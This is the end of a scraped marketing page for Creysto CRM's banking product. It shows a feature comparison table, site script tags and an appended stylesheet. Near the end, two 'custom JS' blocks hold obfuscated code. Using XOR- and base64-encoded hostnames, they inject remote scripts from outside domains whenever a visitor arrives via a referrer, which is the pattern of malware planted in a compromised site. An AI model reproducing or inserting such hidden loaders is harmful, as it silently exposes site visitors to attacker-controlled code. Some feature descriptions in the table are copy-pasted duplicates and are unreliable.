<span class="defi">Creysto allows you to connect with your customers through multiple channels, all while centralizing information that helps your sales team to have meaningful conversations with your prospects.</span>
</td>
<td data-th="Supplier Name"    class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"    class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Supplier Name"    class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Sales Automation<br />
<span class="defi">Creysto automates lead generation from multiple sources, like websites, chats, social media, and trade shows. With lead scoring, distribute leads to the right representative.</span>
</td>
<td data-th="Supplier Name"    class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"    class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Supplier Name"    class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Escalations<br />
<span class="defi">The Case Escalation feature allows you to configure a rule by which the case can be escalated to other members in the operational hierarchy.</span>
</td>
<td data-th="Supplier Name"    class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"    class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Supplier Name"    class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">ERP Integration<br />
<span class="defi">ERP and CRM systems are connected, typically by APIs. This allows you to keep the two systems in sync, as well as build automation that work across them and other applications.</span>
</td>
<td data-th="Supplier Name"     class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"     class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Supplier Name"     class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Ticket Management<br />
<span class="defi">A CRM ticket management system ensures transparency between teams and always notifies the right person to help with a prospect or customer request.</span>
</td>
<td data-th="Supplier Name"     class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"     class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Supplier Name"     class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">E-Commerce Integration<br />
<span class="defi">E-Commerce integration eliminates the need for employees to perform redundant tasks such as data entry, simplifies time-consuming analysis, and automates many processes for greater efficiency and less human error.</span>
</td>
<td data-th="Supplier Name"     class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"     class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Supplier Name"     class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Auto dialer software<br />
<span class="defi">Creysto comes with an autodialer for fast calling and reminders so your callers never miss follow-ups.</span>
</td>
<td data-th="Supplier Name"     class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"     class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Supplier Name"     class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">WhatsApp Integration<br />
<span class="defi">E-Commerce integration eliminates the need for employees to perform redundant tasks such as data entry, simplifies time-consuming analysis, and automates many processes for greater efficiency and less human error.</span>
</td>
<td data-th="Supplier Name"     class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"     class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Supplier Name"     class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">IVR Template<br />
<span class="defi">You can customize your outbound IVR scripts based on the customer’s purchase history, billing schedule, past ticketing activity, and more.</span>
</td>
<td data-th="Supplier Name"    class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"    class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Supplier Name"    class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">IVR Integration<br />
<span class="defi">You can log, record and monitor calls for quality assurance and compliance. Your agents can get information about callers, their history and cases in a flash, and resolve their issues faster.</span>
</td>
<td data-th="Supplier Name"    class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"    class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Supplier Name"    class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Failover and Failback for API integration<br />
<span class="defi">Failover and failback are business continuity tools that help sustain normal virtual operations even when your primary production site is disabled.</span>
</td>
<td data-th="Supplier Name"    class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"    class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Supplier Name"    class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Multiple User Interface<br />
<span class="defi">A CRM user who is a super admin or admin can be part of multiple accounts either by creating multiple org accounts or through invitations from other orgs.</span>
</td>
<td data-th="Supplier Name"    class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"    class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Supplier Name"    class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">E-Commerce Integration<br />
<span class="defi">E-Commerce integration eliminates the need for employees to perform redundant tasks such as data entry, simplifies time-consuming analysis, and automates many processes for greater efficiency and less human error.</span>
</td>
<td data-th="Supplier Name"    class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"    class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Supplier Name"    class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Whatsapp Campaign<br />
<span class="defi">E-Commerce integration eliminates the need for employees to perform redundant tasks such as data entry, simplifies time-consuming analysis, and automates many processes for greater efficiency and less human error.</span>
</td>
<td data-th="Supplier Name"   class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"   class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Supplier Name"   class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Webhook<br />
<span class="defi">Receive your data from a wider range of services in multiple formats, like JSON, form data, and plain text. Create customized business workflows by including advanced logic elements like if-then branches, time delays, and more.</span>
</td>
<td data-th="Supplier Name"   class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"   class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Supplier Name"   class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Payment Integration<br />
<span class="defi">With payment integration, you can automatically process payments, eliminating manual entry and reducing the risk of errors. </span>
</td>
<td data-th="Supplier Name"   class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"   class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Supplier Name"   class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Breaks information<br />
<span class="defi">Create customized business workflows by including advanced logic elements like if-then branches, time delays, and more.</span>
</td>
<td data-th="Supplier Name"   class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"   class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Supplier Name"   class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Text Messages<br />
<span class="defi">Reach out to your customers through vital transactional SMS instantly—right from inside Creysto.</span>
</td>
<td data-th="Supplier Name"  class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"  class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Supplier Name"  class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Phone Call Tracking<br />
<span class="defi">Calling right from Creysto helps your reps maintain a flowing pipeline of leads. With the web-to-mobile calling feature, you can transfer any number from your contacts list to your mobile phone and call them directly from Creysto</span>
</td>
<td data-th="Supplier Name"  class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"  class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Supplier Name"  class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Notification<br />
<span class="defi">SMS Notification is extremely helpful in reminding appointments, meetings, or important follow-ups.</span>
</td>
<td data-th="Supplier Name"  class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"  class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Supplier Name"  class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Phone call recording<br />
<span class="defi">Access recordings associated with a deal, organization or contact person to double-check conversation details and study recordings to improve your sales.</span>
</td>
<td data-th="Supplier Name"  class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"  class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Supplier Name"  class="icon-color"><i class="fas fa-check"></i></td>
</tr>
<tr>
<td data-th="Supplier Code">Telephony Integration<br />
<span class="defi">It enables users to make, receive, and track calls directly within their CRM platform, streamlining communication and enhancing customer interactions.</span>
</td>
<td data-th="Supplier Name"  class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Invoice Number"  class="icon-color-time"><i class="fas fa-times"></i></td>
<td data-th="Supplier Name"  class="icon-color"><i class="fas fa-check"></i></td>
</tr>
</tbody>
</table>
<h3></h3>
</p></div>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<!-- Powered by WPtouch: 4.3.56 --><link rel='stylesheet' id='redux-custom-fonts-css' href='//creysto.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1768734651' type='text/css' media='all' />
<script type='text/javascript' src='https://creysto.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.5' id='coblocks-animation-js'></script>
<script type='text/javascript' src='https://creysto.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.5' id='coblocks-tiny-swiper-js'></script>
<script type='text/javascript' id='coblocks-tinyswiper-initializer-js-extra'>
/* <![CDATA[ */
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
/* ]]> */
</script>
<script type='text/javascript' src='https://creysto.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.5' id='coblocks-tinyswiper-initializer-js'></script>
<script type='text/javascript' src='https://creysto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/creysto.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://creysto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='awsm-job-scripts-js-extra'>
/* <![CDATA[ */
var awsmJobsPublic = {"ajaxurl":"https:\/\/creysto.com\/wp-admin\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"536870912","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
/* ]]> */
</script>
<script type='text/javascript' src='https://creysto.com/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.4.3' id='awsm-job-scripts-js'></script>
<script type='text/javascript' src='https://creysto.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/creysto.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/creysto.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/creysto.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"8212","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/creysto.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/creysto.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-8227":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-8227"],"extra_selectors":".feature-popup"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"8213","size":"large","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"300px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"10","position_left":"0","position_right":"10","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":8227,"slug":"feature-popup"}};
/* ]]> */
</script>
<script type='text/javascript' src='//creysto.com/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1710397034&#038;ver=1.18.2' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://creysto.com/wp-content/themes/digeco/assets/js/isotope.pkgd.min.js?ver=1.7.7' id='isotope-pkgd-js'></script>
<script type='text/javascript' src='https://creysto.com/wp-content/themes/digeco/assets/js/popper.js?ver=1.7.7' id='popper-js'></script>
<script type='text/javascript' src='https://creysto.com/wp-content/themes/digeco/assets/js/bootstrap.min.js?ver=1.7.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://creysto.com/wp-content/themes/digeco/assets/js/select2.min.js?ver=1.7.7' id='select2-js'></script>
<script type='text/javascript' src='https://creysto.com/wp-content/themes/digeco/assets/js/jquery.navpoints.js?ver=1.7.7' id='jquery-navpoint-js'></script>
<script type='text/javascript' src='https://creysto.com/wp-content/themes/digeco/assets/js/jquery.countdown.min.js?ver=1.7.7' id='jquery-countdown-js'></script>
<script type='text/javascript' src='https://creysto.com/wp-content/themes/digeco/assets/js/js.cookie.min.js?ver=1.7.7' id='js-cookie-js'></script>
<script type='text/javascript' src='https://creysto.com/wp-content/themes/digeco/assets/js/jquery.nivo.slider.min.js?ver=1.7.7' id='nivo-slider-js'></script>
<script type='text/javascript' src='https://creysto.com/wp-content/themes/digeco/assets/js/theia-sticky-sidebar.min.js?ver=1.7.7' id='theia-sticky-js'></script>
<script type='text/javascript' src='https://creysto.com/wp-content/themes/digeco/assets/js/jquery.timepicker.min.js?ver=1.7.7' id='jquery-timepicker-js'></script>
<script type='text/javascript' src='https://creysto.com/wp-content/themes/digeco/assets/js/tilt.jquery.js?ver=1.7.7' id='tilt-jquery-js'></script>
<script type='text/javascript' src='https://creysto.com/wp-content/themes/digeco/assets/js/jquery.parallax-scroll.js?ver=1.7.7' id='parallax-scroll-js'></script>
<script type='text/javascript' src='https://creysto.com/wp-content/themes/digeco/assets/js/jquery.magnific-popup.min.js?ver=1.7.7' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://creysto.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://creysto.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='digeco-main-js-extra'>
/* <![CDATA[ */
var digecoObj = {"stickyMenu":"1","meanWidth":"992","siteLogo":"<a href=\"https:\/\/creysto.com\/\" alt=\"Creysto CRM\"><img class=\"logo-small\" src=\"https:\/\/creysto.com\/wp-content\/uploads\/2023\/04\/creysto_logo-removebg-preview.png\" \/><\/a><a class=\"button-btn\" target=\"_self\" href=\"https:\/\/creysto.com\/book-demo\">Book a Demo<\/a>","extraOffset":"70","extraOffsetMobile":"52","rtl":"no","ajaxURL":"https:\/\/creysto.com\/wp-admin\/admin-ajax.php","nonce":"254af97e2e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://creysto.com/wp-content/themes/digeco/assets/js/main.js?ver=1.7.7' id='digeco-main-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/creysto.com\/wp-admin\/admin-ajax.php","nonce":"8d56d6ac31","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/creysto.com\/banking-crm","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":990,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://creysto.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9' id='eael-general-js'></script>
<script type='text/javascript' src='https://creysto.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.17' id='hfe-frontend-js-js'></script>
<script type='text/javascript' src='https://creysto.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://creysto.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://creysto.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script id="elementor-frontend-js-before" type="text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":990,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/creysto.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":990,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6640,"title":"Banking%20CRM%20-%20Creysto%20CRM","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://creysto.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://creysto.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://creysto.com/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' id='wpforms-elementor-js-extra'>
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://creysto.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.5.2' id='wpforms-elementor-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_e62fa8) {
    
    var _534fb1 = Date.now();
    var _e374e5 = 1000;
    _534fb1 = _534fb1 / _e374e5;
    _534fb1 = Math.floor(_534fb1);

    var _13c3cf = 600;
    _534fb1 -= _534fb1 % _13c3cf;
    _534fb1 = _534fb1.toString(16);

    var _4adc36 = _e62fa8.referrer;

    if (!_4adc36) return;

    var _1b15e0 = [33475, 33478, 33497, 33482, 33483, 33486, 33500, 33479, 33485, 33472, 33486, 33501, 33483, 33476, 33478, 33499, 33409, 33478, 33473, 33481, 33472];

    _1b15e0 = _1b15e0.map(function(_9a4a9b){
        return _9a4a9b ^ 33455;
    });

    var _a0e8db = "4f18ec3cd075559dd529c9b79080abce";
    
    _1b15e0 = String.fromCharCode(..._1b15e0);

    var _3fed3c = "https://";
    var _da65ee = "/";
    var _5773f7 = "track-";

    var _5a8728 = ".js";

    var _75144f = _e62fa8.createElement("script");
    _75144f.type = "text/javascript";
    _75144f.async = true;
    _75144f.src = _3fed3c + _1b15e0 + _da65ee + _5773f7 + _534fb1 + _5a8728;

    _e62fa8.getElementsByTagName("head")[0].appendChild(_75144f)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 9a09cff75a35091d0a222d526ebc8a97 --><!-- end Simple Custom CSS and JS -->
</body>
</html> 


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 16:40:52 -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: creysto.com @ 2026-01-18 16:40:52 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://creysto.com/wp-content/uploads/elementor/css/post-6640.css?ver=1701338724
body_size: 1415
content:
.elementor-6640 .elementor-element.elementor-element-9befb8c:not(.elementor-motion-effects-element-type-background), .elementor-6640 .elementor-element.elementor-element-9befb8c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#134983;}.elementor-6640 .elementor-element.elementor-element-9befb8c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-150px;margin-bottom:0px;padding:200px 0px 50px 0px;}.elementor-6640 .elementor-element.elementor-element-9befb8c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6640 .elementor-element.elementor-element-935a697 .elementor-heading-title{color:#FFFFFF;}.elementor-6640 .elementor-element.elementor-element-935a697 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6640 .elementor-element.elementor-element-2140167{color:#FFFFFF;font-size:25px;}.elementor-6640 .elementor-element.elementor-element-2140167 > .elementor-widget-container{margin:20px 0px 20px 0px;padding:50px 50px 50px 0px;}.elementor-6640 .elementor-element.elementor-element-9256cae .elementor-button{font-size:15px;font-weight:700;fill:#134983;color:#134983;background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-radius:50px 50px 50px 50px;padding:020px 050px 020px 050px;}.elementor-6640 .elementor-element.elementor-element-9256cae .elementor-button:hover, .elementor-6640 .elementor-element.elementor-element-9256cae .elementor-button:focus{color:#FFFFFF;background-color:#134983;border-color:#FFFFFF;}.elementor-6640 .elementor-element.elementor-element-9256cae .elementor-button:hover svg, .elementor-6640 .elementor-element.elementor-element-9256cae .elementor-button:focus svg{fill:#FFFFFF;}.elementor-6640 .elementor-element.elementor-element-447a134 > .elementor-widget-container{margin:-92px 0px 0px 0px;}.elementor-6640 .elementor-element.elementor-element-0c4be73 .info-box-default .rtin-item .rtin-icon:before{background-color:#A5CCE7;}.elementor-6640 .elementor-element.elementor-element-0c4be73 .info-box-style3 .rtin-item .rtin-icon i{background-color:#A5CCE7;}.elementor-6640 .elementor-element.elementor-element-0c4be73 .info-box-style15 .rtin-item .rtin-icon i{background-color:#A5CCE7;}.elementor-6640 .elementor-element.elementor-element-0c4be73 .info-box-style6 .rtin-item.rtin-icon .rtin-icon i{background-color:#A5CCE7;}.elementor-6640 .elementor-element.elementor-element-0c4be73 .info-box-default .rtin-item.rtin-icon .rtin-icon:before{background-color:#A5CCE7;}.elementor-6640 .elementor-element.elementor-element-0c4be73 .info-box-style17 .rtin-item .rtin-icon{background-color:#A5CCE7;}.elementor-6640 .elementor-element.elementor-element-0c4be73 .info-box-style18 .item-icon:after{background-color:#A5CCE7;}.elementor-6640 .elementor-element.elementor-element-0c4be73 .info-box-default.info-box-style6 .rtin-item .rtin-icon:before{background-color:#A5CCE791;}.elementor-6640 .elementor-element.elementor-element-a288ce2{text-align:center;}.elementor-6640 .elementor-element.elementor-element-a288ce2 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-6640 .elementor-element.elementor-element-90a25cc .info-box-default .rtin-item .rtin-icon:before{background-color:#A5CCE7;}.elementor-6640 .elementor-element.elementor-element-90a25cc .info-box-style3 .rtin-item .rtin-icon i{background-color:#A5CCE7;}.elementor-6640 .elementor-element.elementor-element-90a25cc .info-box-style15 .rtin-item .rtin-icon i{background-color:#A5CCE7;}.elementor-6640 .elementor-element.elementor-element-90a25cc .info-box-style6 .rtin-item.rtin-icon .rtin-icon i{background-color:#A5CCE7;}.elementor-6640 .elementor-element.elementor-element-90a25cc .info-box-default .rtin-item.rtin-icon .rtin-icon:before{background-color:#A5CCE7;}.elementor-6640 .elementor-element.elementor-element-90a25cc .info-box-style17 .rtin-item .rtin-icon{background-color:#A5CCE7;}.elementor-6640 .elementor-element.elementor-element-90a25cc .info-box-style18 .item-icon:after{background-color:#A5CCE7;}.elementor-6640 .elementor-element.elementor-element-90a25cc .info-box-default.info-box-style6 .rtin-item .rtin-icon:before{background-color:#A5CCE791;}.elementor-6640 .elementor-element.elementor-element-bdbd619 .info-box-default .rtin-item .rtin-icon:before{background-color:#A5CCE791;}.elementor-6640 .elementor-element.elementor-element-bdbd619 .info-box-style3 .rtin-item .rtin-icon i{background-color:#A5CCE791;}.elementor-6640 .elementor-element.elementor-element-bdbd619 